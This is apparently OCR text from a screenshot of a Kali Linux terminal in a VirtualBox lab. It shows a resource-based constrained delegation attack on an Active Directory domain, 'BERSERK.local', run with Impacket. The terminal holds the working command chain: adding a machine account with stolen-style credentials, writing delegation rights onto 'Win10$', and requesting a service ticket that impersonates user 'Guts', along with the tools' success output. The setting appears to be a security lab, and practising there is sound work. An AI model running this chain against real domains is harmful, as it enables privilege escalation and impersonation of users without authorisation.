 kali-linux-2022.4-virtualbox-amd64 (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 4:05
root@kali: /home/kali
File Actions Edit View Help
┌──(root㉿kali)-[/home/kali]
└─# impacket-addcomputer -computer-name 'Test$' -computer-password 'Test@123!!' -dc-ip 10.0.2.16 'BERSERK.local'/'rbcd':'d3l3g@tion!!'
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
usage: addcomputer.py [-h] [-domain-netbios NETBIOSNAME] [-computer-name COMPUTER-NAME$] [-computer-pass password] [-no-add] [-delete] [-debug]
[-method {SAMR,LDAPS}] [-port {139,445,636}] [-baseDN DC=test,DC=local] [-computer-group CN=Computers,DC=test,DC=local]
[-hashes LMHASH:NTHASH] [-no-pass] [-k] [-aesKey hex key] [-dc-host hostname] [-dc-ip ip]
[domain/]username[:password]
addcomputer.py: error: unrecognized arguments: -computer-password BERSERK.local/rbcd:d3l3g@tion!!
┌──(root㉿kali)-[/home/kali]
└─# impacket-addcomputer -computer-name 'Test$' -computer-pass 'Test@123!!' -dc-ip 10.0.2.16 'BERSERK.local'/'rbcd':'d3l3g@tion!!'
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Successfully added machine account Test$ with password Test@123!!.
┌──(root㉿kali)-[/home/kali]
└─# impacket-rbcd -delegate-from 'Test$' -delegate-to 'Win10$' -dc-ip 10.0.2.16 -action 'write' 'BERSERK.local'/'rbcd':'d3l3g@tion!!'
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Attribute msDS-AllowedToActOnBehalfOfOtherIdentity is empty
[*] Delegation rights modified successfully!
[*] Test$ can now impersonate users on Win10$ via S4U2Proxy
[*] Accounts allowed to act on behalf of other identity:
[*] Test$ (S-1-5-21-2649740018-3824583097-3422339264-1125)
┌──(root㉿kali)-[/home/kali]
└─# impacket-getST -spn 'cifs/Win10.BERSERK.local' -impersonate 'Guts' -dc-ip 10.0.2.16 'BERSERK.local'/'Test$':'Test@123!!'
Right Ctrl
Type here to search
amazon
ENG
02:35 PM
06-01-2024
1